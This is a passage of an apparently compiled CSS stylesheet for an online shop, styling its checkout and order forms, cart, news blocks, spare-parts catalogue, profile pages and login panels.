  line-height: 30px;
}
.order_processing label {
  margin-bottom: 0;
  vertical-align: middle;
  line-height: 30px;
  width: 110px;
  float: left;
  margin-right: 10px;
  font-size: 12px;
}
.order_processing .block_user_address_container label {
  float: none;
}
.order_processing input[type="text"] {
  width: 130px;
  margin-bottom: 0;
  padding: 4px 6px;
}
.order_processing .tab-content {
  background-color: #eeeeee;
}
.order_processing .tab-content .payment-container h4 {
  position: relative;
  padding-left: 31px;
}
.order_processing .tab-content .payment-container h4:before {
  content: '' !important;
  position: absolute;
  left: 0px;
  margin-right: 15px;
  height: 16px;
  width: 16px;
  background: url(icons/icon-payment.png) center no-repeat;
}
.order_processing .tab-content-block {
  border-bottom: 4px solid white;
  padding: 0 20px 10px 35px;
}
.order_processing .tab-content-block .left_block_user,
.order_processing .tab-content-block .right_block_delivery {
  float: none;
  margin: 0 auto 10px;
  padding: 0;
  border: 0;
}
.order_processing .tab-content-block .left_block_user .info_choose_city,
.order_processing .tab-content-block .right_block_delivery .info_choose_city {
  display: none;
}
.order_processing .tab-content-block .left_block_user .btn-group > span,
.order_processing .tab-content-block .right_block_delivery .btn-group > span {
  color: #333;
}
.order_processing .tab-content-block .tab-content-block-registred {
  *zoom: 1;
}
.order_processing .tab-content-block .tab-content-block-registred:before,
.order_processing .tab-content-block .tab-content-block-registred:after {
  content: " ";
  display: table;
}
.order_processing .tab-content-block .tab-content-block-registred:after {
  clear: both;
}
.order_processing .tab-content-block .tab-content-block-registred:before,
.order_processing .tab-content-block .tab-content-block-registred:after {
  display: table;
  content: "";
  line-height: 0;
}
.order_processing .tab-content-block .tab-content-block-registred:after {
  clear: both;
}
.order_processing .tab-content-block .registration-block-container h4 {
  font-size: 13px;
  color: #049cdb;
  text-transform: uppercase;
}
.order_processing .tab-content-block .registration-block-container h4:before {
  content: '\f27b';
  font-family: 'WebHostingHub-Glyphs';
  margin-right: 15px;
}
.order_processing .tab-content-block .registration-block-container.delivery-container h4:before {
  content: '\f241';
  font-family: 'WebHostingHub-Glyphs';
  margin-right: 15px;
}
.order_processing .tab-content-block .registration-block-container.delivery-container .block_user_address h4:before {
  content: '\0021';
}
.order_processing .tab-content-block h4 {
  padding: 10px 0;
  color: #049cdb;
  margin-bottom: 10px;
}
.order_processing .tab-content-block .total_summ,
.order_processing .tab-content-block .total_summ_without {
  line-height: 30px;
  font-weight: bold;
  text-align: right;
}
.order_processing .tab-content-block .total_summ a,
.order_processing .tab-content-block .total_summ_without a {
  font-weight: bold;
  color: #555555;
}
.order_processing .tab-content-block .total_summ .title,
.order_processing .tab-content-block .total_summ_without .title {
  text-transform: uppercase;
  color: #049cdb;
}
.order_processing .tab-content-block .total_summ .value,
.order_processing .tab-content-block .total_summ_without .value {
  font-size: 16px;
  padding-left: 10px;
  color: #049cdb;
}
.order_processing .tab-content-block .block_user_address {
  *zoom: 1;
}
.order_processing .tab-content-block .block_user_address:before,
.order_processing .tab-content-block .block_user_address:after {
  content: " ";
  display: table;
}
.order_processing .tab-content-block .block_user_address:after {
  clear: both;
}
.order_processing .tab-content-block .block_user_address:before,
.order_processing .tab-content-block .block_user_address:after {
  display: table;
  content: "";
  line-height: 0;
}
.order_processing .tab-content-block .block_user_address:after {
  clear: both;
}
.order_processing .tab-content-block .registration-block-container.delivery-container .total_summ * {
  display: none;
}
.order_processing .registred-line.total_summ.price_delivery.price_delivery_user {
  line-height: 16px;
}
.order_processing #table_products h4 {
  color: #049cdb;
  font-size: 13px;
  text-transform: uppercase;
  padding: 10px 10px 10px 35px;
}
.order_processing #table_products h4:before {
  content: ' \f4f5';
  font-family: 'WebHostingHub-Glyphs';
  margin-right: 15px;
}
.order_processing #table_products img {
  width: 40px;
  height: auto;
}
.order_processing #table_products table td,
.order_processing #table_products table th {
  vertical-align: middle;
  padding: 8px;
  line-height: 20px;
  text-align: center;
  border-top: 4px solid #fff;
}
.order_processing #table_products table th {
  color: #fff;
}
.order_processing #table_products table th.td_namber_product {
  color: #fff;
}
.order_processing #table_products table td.td_namber_product,
.order_processing #table_products table td.title a,
.order_processing #table_products table td.sum {
  color: #333;
}
.order_processing #table_products table td.remove-item {
  cursor: pointer;
}
.order_processing #table_products table td.remove-item:hover .icon-remove-sign {
  color: #006896;
}
.order_processing #table_products table td.remove-item:hover .icon-remove-sign:hover {
  color: #006896;
}
.order_processing #table_products .td_namber_product {
  padding-left: 35px;
  text-align: left;
}
.order_processing #table_products .title {
  text-align: left;
}
.order_processing #table_products .remove {
  padding-right: 20px;
}
.order_processing #table_products i:hover {
  cursor: pointer;
}
.order_processing .registred-col {
  float: left;
  width: 230px;
}
.order_processing .registred-col label {
  font-size: 12px;
  display: inline-block;
  width: 80px;
}
.order_processing .registred-col .time label {
  width: 50px;
}
.order_processing .registred-col .time select {
  width: 75px;
}
.order_processing .registred-col-sale {
  float: left;
  clear: left;
  padding-left: 10px;
}
.order_processing .registred-col-warning {
  float: right;
  font-size: 12px;
  text-align: left;
  width: 100%;
  margin-bottom: 10px;
}
.order_processing .registred-col.delivery_time {
  width: auto;
}
.order_processing input.amount_product {
  width: 35px;
  text-align: center;
}
.order_processing .registred-line .icon-remove {
  padding-right: 5px;
}
.order_processing .registred-col.delivery_time .registred-line.block_user_call label:first-child {
  width: 80px;
  padding: 0;
}
.order_processing .block_user_call {
  text-align: right;
  display: inline-block;
  width: 100%;
}
.order_processing .block_user_call label {
  width: auto;
  float: left;
  padding: 0px 5px;
}
.order_processing .block_user_call select {
  width: 70px;
  float: left;
}
.order_processing .registred-line.delivery_price {
  clear: both;
  text-align: right;
}
.order_processing .registred-line.total_sum {
  float: right;
}
.order_processing .registred-line.block_clear_cart a {
  text-decoration: none;
  line-height: 30px;
}
.order_processing .registred-line.block_clear_cart a span {
  color: #049cdb;
  font-weight: bold;
  text-decoration: underline;
}
.order_processing .registred-line.block_clear_cart span:hover {
  border-bottom: 1px solid;
  cursor: pointer;
}
.order_processing .block_discont {
  width: 265px;
}
.order_processing .block_discont i {
  padding: 5px 0 0 10px;
  position: relative;
  top: 4px;
  display: none;
}
.order_processing .block_discont input {
  width: 100px;
}
.order_processing .block_discont label {
  width: auto;
  margin-right: 5px;
  line-height: 29px;
}
.order_processing .block_discont label:before {
  content: ' \f032';
  font-family: 'WebHostingHub-Glyphs';
  margin-right: 5px;
  color: #049cdb;
  position: relative;
  top: 3px;
  font-size: 16px;
}
.order_processing .registred-line.error input {
  border: 1px solid transparent;
  box-shadow: 0px 0px 5px 1px red;
}
.order_processing .amount_change {
  width: 32px;
  display: inline-block;
  height: 26px;
  outline: 1px solid;
}
.order_processing .increase_amount,
.order_processing .decremant_amount {
  height: 13px;
  display: inline-block;
}
.order_processing .amount_change i {
  font-size: 23px;
}
.order_processing .registred-col.block_send_info {
  margin-top: 5px;
  width: 450px;
}
.order_processing .registred-col.block_send_info .checkbox {
  width: auto;
}
.order_processing .cart_send input {
  padding: 8px 10px;
  background: #01a5ec;
  display: inline-block;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 10px;
  cursor: pointer;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #ccc;
  border-radius: 0px;
}
.order_processing .cart_send input:hover {
  background: #01a5ec;
}
.order_processing .registred-col.summ {
  float: right;
  width: 250px;
  text-align: right;
}
.order_processing #total_all_price {
  float: right;
  position: relative;
  top: -44px;
}
.order_processing .cart_send i {
  margin-left: 5px;
}
.order_processing .cart_send .info {
  position: relative;
  top: 0px;
}
.order_processing .standart_city {
  float: left;
  line-height: 12px;
}
.order_processing .standart_city span {
  color: #049cdb;
  margin: 0px 5px;
}
.order_processing .standart_city span:hover {
  border-bottom: 1px solid;
  cursor: pointer;
}
.order_processing .select_other_city {
  font-weight: bold;
}
.order_processing .ato_panel label {
  float: left;
  width: 110px;
  line-height: 30px;
}
.order_processing .ato_panel {
  float: left;
}
.order_processing .registred-line.city_container {
  display: inline-block;
}
.order_processing .block_user_address_title {
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.order_processing .registred-line.delivery label {
  width: 110px;
  line-height: 30px;
  float: left;
}
.order_processing .registred-line.delivery select {
  width: 200px;
  margin-right: 10px;
}
.order_processing .block_user_address_container .registred-line {
  float: left;
  margin-right: 10px;
}
.order_processing .block_user_call_delivery {
  width: 100%;
  position: relative;
  left: -10px;
}
.order_processing .block_user_call_delivery label {
  margin: 0 10px;
  display: inline-block;
}
.order_processing .delivery_map_view a {
  font-weight: bold;
  color: #555;
}
.order_processing .delivery_map_view i {
  padding-right: 5px;
  position: relative;
  top: 2px;
}
.order_processing .order_processing h3 {
  margin-bottom: 15px;
}
.order_processing .registred-line.payment label {
  float: left;
  width: 110px;
}
.order_processing .ato_panel input {
  width: 186px;
}
.order_processing .registred-line.payment select {
  width: 200px;
}
.order_processing .block_user_address_container .home,
.order_processing .block_user_address_container .room {
  width: 35px;
}
.order-form .nav-tabs {
  border-bottom: 5px solid #049cdb;
  margin-bottom: 0;
  width: 100%;
  display: inline-block;
  float: none;
  padding: 0px;
}
.order-form .nav-tabs::before,
.nav-pills::before,
.nav-tabs::after,
.nav-pills::after {
  display: table;
  content: "";
}
.order-form .nav-tabs > li {
  margin-bottom: 0;
  width: auto;
  float: left;
}
.order-form .nav > li > a {
  display: block;
}
.order-form .nav-tabs > li > a {
  padding: 15px 50px;
  text-align: center;
  text-transform: uppercase;
  color: #535353;
  font-weight: bold;
  font-size: 14px;
  background-color: #e6e6e6;
  margin: 0;
  text-decoration: none;
}
.order-form .nav-tabs > .active > a,
.order-form .nav-tabs > .active > a:hover {
  background-color: #049cdb;
  border-bottom-color: transparent;
  cursor: default;
  border-color: #049cdb;
  color: white;
}
.order_processing .tab-content-block.summ .registred-col.order_price {
  float: right;
  width: auto;
}
.order_processing .tab-content-block.summ .registred-col.order_price .title .value {
  color: #049cdb;
}
.order_processing .tab-content-block.summ .registred-col.order_price .title .value span {
  color: #049cdb;
  font-size: 12px;
}
#small_cart {
  border: 0;
  border-radius: 0;
  padding-bottom: 10px;
  max-height: none;
  overflow-y: hidden;
}
#small_cart > .title {
  margin-bottom: 10px;
  background: #01a5ec;
  padding: 10px;
  margin-left: -10px;
  margin-right: -10px;
  margin-top: -10px;
  color: #fff;
}
#small_cart > .title .icon-remove-sign:hover {
  color: #1D62B0;
}
#small_cart .cart-container {
  max-height: 500px;
  overflow-y: auto;
}
#small_cart h4 {
  text-align: center;
  font-weight: bold;
  margin: 0 0 10px;
}
#small_cart table {
  margin: 0 0 20px;
  border-color: #ccc;
}
#small_cart table th {
  border-color: #dedede;
  color: #717171;
}
#small_cart table th.td_namber_product {
  color: #717171;
}
#small_cart table td .icon-remove-sign:hover {
  color: #1D62B0;
}
#small_cart #total_price {
  bottom: 0;
  float: right;
  position: relative;
  margin-top: 10px;
}
#small_cart .close_small_cart {
  bottom: 0;
  display: inline-block;
  top: 8px;
  position: relative;
  left: 20px;
  margin-top: 10px;
}
#small_cart .buy_small_cart {
  float: left;
  position: relative;
  bottom: 0px;
  margin-top: 10px;
  background: #000;
  border-radius: 0px;
  border: 0px;
  text-align: center;
  box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.2);
  font-weight: normal;
}
#small_cart .buy_small_cart:hover {
  background: #01a5ec!important;
}
#small_cart .buy_small_cart:active {
  bottom: -1px;
  left: 11px;
  box-shadow: 2px 2px 1px rgba(0, 0, 0, 0.2);
  background: #01a5ec;
}
.order_processing h3 {
  padding-bottom: 6px;
  text-decoration: none;
  border-bottom: 2px solid;
}
.order_processing .tab-content-block.issue-order .cart_send button {
  padding: 8px 10px;
  background: #01a5ec;
  display: inline-block;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 10px;
  cursor: pointer;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #ccc;
  float: left;
}
.order_processing .tab-content-block.issue-order .info {
  display: none;
}
.order_processing .tab-content-block.issue-order .title {
  color: #049cdb;
}
.order_processing .tab-content-block.issue-order .title .value {
  color: #049cdb;
}
.order_processing .tab-content-block.issue-order .title .value span {
  color: #049cdb;
}
.order {
  color: #000;
}
.order p {
  margin-bottom: 5px;
}
.order p {
  font-weight: bold;
}
.order p + p {
  font-weight: normal;
}
.order hr {
  margin: 10px 0;
  border-style: inset;
  border-width: 1px;
}
.order h1,
.order h2,
.order h3,
.order h4,
.order table {
  margin: 5px 0px 15px;
}
.order h2 {
  background: transparent;
  padding: 0px;
}
.order table {
  margin-top: 10px;
}
/*news_block last
---------------------------------------------------------*/
.news_home .news_block {
  margin-bottom: 20px;
}
.news_home .news_block .news_block_title {
  font-weight: bold;
  font-size: 16px;
  text-transform: uppercase;
  margin-right: 100px;
  overflow: hidden;
  max-height: 43px;
}
.news_home .news_block .date {
  color: #929292;
}
.news_home .news_block .date:after {
  content: " |";
}
.news_home .news_block .news_block_img {
  width: 150px;
  float: left;
  padding: 5px 10px 10px 0;
}
.news_home .news_block .news_block_img img {
  width: 100%;
}
.news_home .news_block .news_block_content {
  text-align: justify;
  margin-left: 160px;
}
.news_home .news_block .more {
  text-align: right;
}
.news_home .news_block .more a {
  text-decoration: none;
}
.news_home .news_block .more i {
  font-size: 10px;
  margin-left: 5px;
}
/*news_body
-----------------------------------------------------------*/
.news_body {
  position: relative;
}
.news_body .news_block_title {
  font-weight: bold;
  font-size: 16px;
  text-transform: uppercase;
  margin-right: 100px;
  margin: 10px 0;
}
.news_body .news_block_date {
  color: #7d7d7d;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 16px;
}
.news_body .news_block_date:before {
  content: "| ";
}
.news_body .news_body_content {
  text-align: justify;
}
.news_body .news_block_img {
  float: left;
  width: 460px;
  padding-bottom: 10px;
}
.news_body .tags {
  padding-top: 25px;
}
.news_body .soc_net {
  margin: 10px 0 30px 0;
  overflow: hidden;
}
.news_body .soc_net span {
  float: left;
  padding: 5px 20px 0 0;
}
.news_shot_block .news_shot_title {
  font-weight: bold;
  font-size: 16px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.news_shot_block .news_block {
  float: left;
  width: 440px;
  padding: 10px 30px 20px 0;
  height: 100px;
  overflow: hidden;
  position: relative;
}
.news_shot_block .news_block_title {
  margin-left: 110px;
  overflow: hidden;
  height: 55px;
  position: absolute;
  top: 20px;
}
.news_shot_block .news_block_date {
  color: #7d7d7d;
  position: absolute;
  top: 0;
  left: 110px;
}
.news_shot_block .news_block_date:before {
  content: "| ";
}
.news_shot_block .news_block_img {
  width: 100px;
  float: left;
  height: 100px;
  position: absolute;
  top: 0;
}
.news_shot_block .news_block_img img {
  width: 100%;
}
.news_shot_block .news_block_content {
  height: 0px;
  overflow: hidden;
}
/*news_sidebar
-----------------------------------------------------------------*/
.left-box .pages-item {
  border-bottom: 1px dotted #ccc;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.left-box .pages-item .title {
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 20px;
}
.left-box .pages-item .news_block_more {
  text-align: right;
}
.left-box .pages-item .news_block_more {
  text-align: right;
}
.news_block {
  margin-bottom: 20px;
}
.bredcrumbs {
  width: 980px;
  margin: 0px auto;
}
.breadcrumb {
  padding: 10px 5px;
  list-style: none;
  *zoom: 1;
}
.breadcrumb:before,
.breadcrumb:after {
  content: " ";
  display: table;
}
.breadcrumb:after {
  clear: both;
}
.breadcrumb:before,
.breadcrumb:after {
  display: table;
  content: "";
  line-height: 0;
}
.breadcrumb:after {
  clear: both;
}
.breadcrumb > li {
  float: left;
}
.breadcrumb > li > .divider {
  padding: 0 5px;
  color: #929292;
}
.breadcrumb > .active {
  color: #929292;
}
.infoContent {
  text-align: center;
}
.infoContent .media {
  width: 724px;
  border: 3px solid #fff;
}
.infoContent .media img {
  max-width: 724px;
}
.infoContent th {
  background: #01a5ec;
  border: 0px;
  color: #fff;
}
.infoContent p {
  text-align: justify;
  margin-top: 10px;
  line-height: 16px;
}
.infoContent ul {
  padding-left: 45px;
  margin: 20px 0px;
}
.infoContent ul li {
  text-align: left;
  margin-top: 5px;
  position: relative;
}
.infoContent ul li:before {
  content: "•";
  color: #01a5ec;
  font-size: 12px;
  position: absolute;
  left: -10px;
}
.wrap.spares {
  background: #fff;
  border: 2px solid #cecece;
}
.wrap.spares .border {
  width: 314px;
  height: 100%;
  position: absolute;
  border-right: 2px solid #cecece;
}
.wrap.spares .left_block {
  width: 314px;
  float: left;
  padding-right: 2px;
  padding-bottom: 10px;
}
.wrap.spares .left_block h1 {
  padding: 0px 10px 8px;
  background: #01a5ec;
  color: #fff;
  height: 42px;
  line-height: 50px;
  width: 296px;
  position: relative;
  left: -1px;
  top: -1px;
}
.wrap.spares .left_block ul {
  padding: 0px 10px;
}
.wrap.spares .left_block .ul .ul li {
  background: url(icons/spare.png) left 4px no-repeat;
  padding-left: 15px;
}
.wrap.spares .main {
  float: left;
  width: 660px;
  padding-bottom: 10px;
}
.wrap.spares .main .spares-simple {
  padding-left: 15px;
}
.wrap.spares .main .spares-simple li {
  position: relative;
  padding-left: 15px;
  margin: 3px 0px;
}
.wrap.spares .main .spares-simple li:before {
  content: '';
  position: absolute;
  width: 13px;
  height: 13px;
  top: 1px;
  left: 0px;
  background: url(icons/spare.png) left center no-repeat;
}
.wrap.spares .main .spares-list {
  float: left;
  height: 200px;
  width: 200px;
  padding: 0px 5px;
  margin-bottom: 10px;
}
.wrap.spares .main .spares-list:nth-child(3n-1) {
  margin: 0px 10px 10px;
}
.wrap.spares .main .spares-list h2 {
  height: 36px;
  line-height: 32px;
  border-bottom: 2px solid #01a5ec;
  overflow: hidden;
}
.wrap.spares .main .spares-list h2 a {
  display: inline-block;
  line-height: 16px;
  height: 32px;
  color: #000;
}
.wrap.spares .main img {
  max-width: 660px;
}
.wrap.spares .main h1 {
  padding: 0px 10px 8px;
}
.wrap.spares .main .media {
  background: #fff;
  text-align: center;
}
.wrap.spares .main .product-body table {
  max-width: 100%;
}
.wrap.spares .main .product-body table td .add-cart,
.wrap.spares .main .product-body table td .add-cart-order {
  cursor: pointer;
}
.wrap.spares .main .product-body table td .add-cart .icon-cartalt,
.wrap.spares .main .product-body table td .add-cart-order .icon-cartalt {
  margin-right: 5px;
}
.wrap.spares .main .spares-search {
  height: 50px;
  margin-bottom: 20px;
  padding-top: 12px;
}
.wrap.spares .main .spares-search .search_product {
  width: 482px;
  margin: 0px auto;
}
.wrap.spares .main .spares-search input[type="text"] {
  border: 1px solid #e2e2e2;
  box-shadow: inset 3px 3px 3px rgba(0, 0, 0, 0.2);
  width: 450px;
  height: 23px;
  text-indent: 15px;
  float: left;
}
.wrap.spares .main .spares-search .arr {
  display: inline-block;
  float: left;
  width: 30px;
  height: 25px;
  background: #01a5ec url(icons/arr.jpg) center no-repeat;
}
.wrap.spares .main .spares-search a {
  display: inline-block;
  float: left;
  width: 30px;
  height: 25px;
  background: #01a5ec url(icons/arr.jpg) center no-repeat;
  float: right;
  margin-right: 10px;
  background: #01a5ec url(icons/dw.jpg) center no-repeat;
}
.wrap.spares .main .spares-search a.print {
  background: #01a5ec url(icons/pr.jpg) center no-repeat;
}
.wrap.spares .main .spares-search .search a {
  padding: 0px;
  border-radius: 0px;
  font-size: 0px;
  margin: 0px;
  display: inline-block;
  float: left;
  width: 30px;
  height: 25px;
  background: #01a5ec url(icons/arr.jpg) center no-repeat;
  color: transparent;
  border: 0px;
  background: #01a5ec url(icons/search.jpg) -15px center no-repeat;
}
.left_block.spares-menu .ul .ul li {
  background: url(icons/spare.png) left 4px no-repeat;
  padding-left: 15px;
}
.profile {
  *zoom: 1;
}
.profile:before,
.profile:after {
  content: " ";
  display: table;
}
.profile:after {
  clear: both;
}
.profile:before,
.profile:after {
  display: table;
  content: "";
  line-height: 0;
}
.profile:after {
  clear: both;
}
.login .logout {
  float: left;
  line-height: 28px;
}
.profile-menu {
  float: left;
  width: 235px;
  background: #01a5ec;
}
.profile-menu ul {
  padding: 20px 5px;
}
.profile-menu ul li {
  height: 48px;
  line-height: 48px;
  border-bottom: 1px solid #fff;
  list-style: none;
}
.profile-menu ul li:hover {
  background: #ffffff;
}
.profile-menu ul li:hover a {
  color: #01a5ec;
}
.profile-menu ul li:hover a:before {
  color: #01a5ec;
}
.profile-menu ul li a {
  color: #fff;
  text-transform: uppercase;
  line-height: normal;
  vertical-align: middle;
  text-decoration: none;
}
.profile-menu ul li a:before {
  position: relative;
  margin: 0px 10px;
  top: 3px;
  font-family: 'WebHostingHub-Glyphs';
  font-size: 20px;
  color: #ffffff;
}
.profile-menu ul li:nth-child(1) a:before {
  content: '\21b8';
}
.profile-menu ul li:nth-child(2) a:before {
  content: '\f136';
}
.profile-menu ul li:nth-child(3) a:before {
  content: '\f4f5';
}
.profile-menu ul li:nth-child(4) a:before {
  content: '\f12c';
}
.profile-menu ul li:nth-child(5) a:before {
  content: '\f2f4';
}
.profile-menu ul li:nth-child(6) a:before {
  content: '\f315';
}
#profile-content {
  float: left;
  padding: 19px;
  width: 685px;
  background: #fff;
  border: 1px solid #b7b7b7;
  min-height: 245px;
}
#profile-content h3 {
  margin-top: 0px;
  line-height: normal;
  margin-bottom: 10px;
}
#profile-content > div {
  margin-bottom: 30px;
}
#profile-content input[type="text"],
#profile-content input[type="password"],
#profile-content textarea {
  padding: 4px 6px;
}
#profile-content label {
  margin-bottom: 3px;
  display: block;
}
#profile-content .line,
#profile-content .registred-line {
  margin-bottom: 10px;
}
#profile-content .edit_password,
#profile-content .add_address_delivery,
#profile-content input[name="edit"] {
  padding: 8px 10px;
  background: #01a5ec;
  display: inline-block;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 10px;
  cursor: pointer;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #cccccc;
}
#profile-content .block_user_call {
  *zoom: 1;
}
#profile-content .block_user_call:before,
#profile-content .block_user_call:after {
  content: " ";
  display: table;
}
#profile-content .block_user_call:after {
  clear: both;
}
#profile-content .block_user_call:before,
#profile-content .block_user_call:after {
  display: table;
  content: "";
  line-height: 0;
}
#profile-content .block_user_call:after {
  clear: both;
}
#profile-content .block_user_call > * {
  float: left;
  margin-left: 3px;
  line-height: 30px;
}
#profile-content .block_user_call select {
  max-width: 70px;
}
#profile-content .city_container {
  *zoom: 1;
}
#profile-content .city_container:before,
#profile-content .city_container:after {
  content: " ";
  display: table;
}
#profile-content .city_container:after {
  clear: both;
}
#profile-content .city_container:before,
#profile-content .city_container:after {
  display: table;
  content: "";
  line-height: 0;
}
#profile-content .city_container:after {
  clear: both;
}
#profile-content .city_container .ato_panel {
  float: left;
  margin-right: 10px;
}
#profile-content .city_container .ato_panel label {
  float: left;
  width: 110px;
  line-height: 30px;
}
#profile-content .city_container .standart_city {
  float: left;
}
#profile-content .profile-info-wrap {
  background: #ededed;
  padding: 10px 0px;
  *zoom: 1;
}
#profile-content .profile-info-wrap:before,
#profile-content .profile-info-wrap:after {
  content: " ";
  display: table;
}
#profile-content .profile-info-wrap:after {
  clear: both;
}
#profile-content .profile-info-wrap:before,
#profile-content .profile-info-wrap:after {
  display: table;
  content: "";
  line-height: 0;
}
#profile-content .profile-info-wrap:after {
  clear: both;
}
#profile-content .profile-info-wrap .user-info,
#profile-content .profile-info-wrap .shoping-info,
#profile-content .profile-info-wrap .discount-info {
  width: 207.66666666666666px;
  border-right: 1px solid #b7b7b7;
  padding-left: 20px;
  height: 120px;
  overflow: hidden;
  float: left;
}
#profile-content .profile-info-wrap .user-info p,
#profile-content .profile-info-wrap .shoping-info p,
#profile-content .profile-info-wrap .discount-info p {
  color: #6c6c6c;
  margin-bottom: 8px;
}
#profile-content .profile-info-wrap .user-info p.number,
#profile-content .profile-info-wrap .shoping-info p.number,
#profile-content .profile-info-wrap .discount-info p.number {
  font-size: 18px;
}
#profile-content .profile-info-wrap .shoping-info span span {
  padding: 0px 10px;
}
#profile-content .profile-info-wrap .discount-info {
  border: 0px;
}
#profile-content .profile-info-wrap a {
  padding: 8px 10px;
  background: #01a5ec;
  display: inline-block;
  text-transform: uppercase;
  color: #fff;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #cccccc;
}
#profile-content table {
  width: 100%;
  border-collapse: collapse;
}
#profile-content table thead {
  background: #ededed;
}
#profile-content table td,
#profile-content table th {
  border: 1px solid #b7b7b7;
  padding: 10px;
  text-align: left;
  font-weight: normal;
}
#profile-content table img {
  max-width: 60px;
  max-height: 60px;
}
#wrap .profile-menu {
  background: #5d453b;
}
#wrap .profile-menu li {
  border-color: #f9efdd;
}
#wrap .profile-menu li a {
  color: #ffe3b2;
}
#wrap .profile-menu li a:before {
  color: #ffe3b2;
}
#wrap .profile-menu li:hover {
  background-color: #f9efdd;
}
#wrap .profile-menu li:hover a {
  color: #5d453b;
}
#wrap .profile-menu li:hover a:before {
  color: #5d453b;
}
#wrap #profile-content {
  border-color: #C4B08D;
  color: #5d453b;
  min-height: 294px;
  width: 704px;
}
#wrap #profile-content .profile-info-wrap {
  background-color: #f9efdd;
}
#wrap #profile-content .profile-info-wrap .user-info {
  border-color: #c4b08d;
}
#wrap #profile-content .profile-info-wrap .user-info p {
  color: #5d453b;
}
#wrap #profile-content .profile-info-wrap .user-info .edit {
  background: #ec951b;
  border: none;
}
#wrap #profile-content .profile-info-wrap .user-info .edit:hover {
  background: #01a5ec;
}
#wrap #profile-content .profile-info-wrap .shoping-info {
  border-color: #c4b08d;
}
#wrap .page_body {
  border: 3px solid #92B5D6;
  margin-top: 10px;
  background: #DAE7DE;
  padding: 15px;
}
#wrap .login-enter,
#wrap #general_login {
  width: 450px;
  margin: 10px auto;
}
#wrap .login-enter .links .btn,
#wrap #general_login .links .btn {
  border-radius: 0px;
  border: none;
  padding: 5px 10px;
  color: #ffe3b2;
  background: #559BDD;
  text-transform: uppercase;
  font-size: 14px;
  background-image: none;
  text-shadow: none;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  margin-right: 20px;
  font-family: 'Roboto', sans-serif;
}
#wrap .login-enter .links .btn:hover,
#wrap #general_login .links .btn:hover {
  background: #3787d3;
}
#wrap .login-enter .control-group input,
#wrap #general_login .control-group input {
  background-color: #fff!important;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  border-radius: 0px;
}
#wrap .login-enter form,
#wrap #general_login form {
  margin: 0;
}
#wrap .login-enter .alert-error,
#wrap #general_login .alert-error {
  margin-bottom: 20px;
  color: #B97A48;
  background-color: #FFD5D5;
  border: 1px solid #FFA3A3;
  padding: 4px 6px;
  font-weight: 700;
  font-size: 14px;
  text-align: center;
}
#wrap #general_login {
  width: 400px;
  margin: 10px auto;
  text-align: center;
}
#wrap #general_login form {
  margin: 0 auto;
  width: 230px;
  text-align: left;
}
#wrap #general_login .links {
  margin-top: 25px;
}
#wrap #general_login .control-group .alert-error {
  border-radius: 0px;
  margin-top: 10px;
  margin-bottom: 0px;
}
#header .login-enter {
  position: absolute;
  border: 3px solid #92B5D6;
  background: #DAE7DE;
  padding: 15px;
  z-index: 11;
  right: 0;
  top: 100%;
}
#header .login-enter .links .btn {
  border-radius: 0px;
  border: none;
  padding: 5px 10px;
  color: #ffe3b2;
  background: #559BDD;
  text-transform: uppercase;
  font-size: 14px;
  background-image: none;
  text-shadow: none;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  margin-right: 20px;
  font-family: 'Roboto', sans-serif;
}
#header .login-enter .links {
  text-align: center;
}
#header .login-enter .links .btn:hover {
  background: #3787d3;
}
#header .login-enter .control-group label {
  width: 120px;
  color: #5d453b;
}
#header .login-enter .control-group .controls {
  margin-left: 125px;
}
#header .login-enter .control-group input {
  background-color: #fff!important;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  border-radius: 0px;
}
#header .login-enter form {
  margin: 0;
}
.profile a {
  color: #01a5ec;
}
.profile a.add-cart {
  color: #ffffff;
}
body {
  font-family: Tahoma, sans-serif;
  font-size: 12px;
  color: #6c6c6c;
  background-color: #e6e6e6;
}
.container {
  margin: 0 auto;
  width: 980px;
}
h1,
h2,
h3,
h4 {
  font-family: Play;
  font-size: 14px;
  font-weight: normal;
  text-transform: uppercase;
  color: #000000;
}
h1 {
  font-size: 18px;
  border-bottom: 2px solid #049cdb;
  padding-bottom: 8px;
  margin-bottom: 15px;
}
h2 {
  margin-bottom: 10px;
}
h3 {
  text-decoration: underline;
  text-transform: none;
}
h4 {
  font-size: 12px;
  font-family: 'Tahoma';
  text-transform: none;
}
a {
  color: #008cc9;
  text-decoration: none;
}
a:hover {
  color: #006896;
  text-decoration: underline;
}
li {
  list-style: none;
}
.top_line {
  height: 30px;
  background-color: #000000;
  font-size: 14px;
  color: #fff;
  position: fixed;
  line-height: 30px;
  width: 100%;
  top: 0;
  z-index: 999999999999999;
}
.top_line .top-wrap {
  width: 980px;
  margin: 0px auto;
}
.top_line .login {
  position: relative;
  float: left;
  height: 30px;
  line-height: 26px;
  padding: 0px 10px;
  background: #01a5ec;
  margin-right: 10px;
  color: #fff;
}
.top_line .login a {
  color: #fff;
  float: left;
  margin: 0px;
  cursor: pointer;
}
.top_line .login .authorized_user_link form {
  float: left;
}
.top_line .login .authorized_user_link form > input {
  margin-left: 10px;
  padding: 0;
  font-size: 13px;
  line-height: 11px;
}
.top_line .login .authorized_user_link form > input:hover {
